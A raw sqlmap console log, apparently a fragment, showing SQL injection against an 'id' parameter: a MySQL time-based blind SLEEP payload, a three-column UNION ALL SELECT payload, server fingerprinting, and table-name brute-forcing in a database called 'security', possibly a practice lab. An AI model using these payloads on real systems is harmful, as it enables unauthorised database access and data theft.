 Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 3579 FROM (SELECT(SLEEP(5)))QDhB) AND 'wheC'='wheC
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: id=-7746' UNION ALL SELECT NULL,NULL,CONCAT(0x717a787171,0x474b64655459546673587a534e6c4a4f506a746c7a6f7578
50416f4c4e556d7156715a6f7743456b,0x716b706b71)-- -
---
[19:05:19] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.5.9, Apache 2.4.39
back-end DBMS: MySQL >= 5.6
[19:05:19] [WARNING] reflective value(s) found and filtering out
[19:05:19] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch
'--hex'
which common tables (wordlist) file do you want to use?
[1] default 'C:\sqlmap\data\txt\common-tables.txt' (press Enter)
[2] custom
> 1
[19:05:19] [INFO] performing table existence using items from 'C:\sqlmap\data\txt\common-tables.txt'
[19:05:19] [INFO] adding words used on web page to the check list
[19:05:19] [INFO] checking database 'security'
please enter number of threads? [Enter for 1 (current)] 1
[19:05:19] [WARNING] running in a single-thread mode. This could take a while
[19:05:49] [INFO] tried 962/3456 items (28%)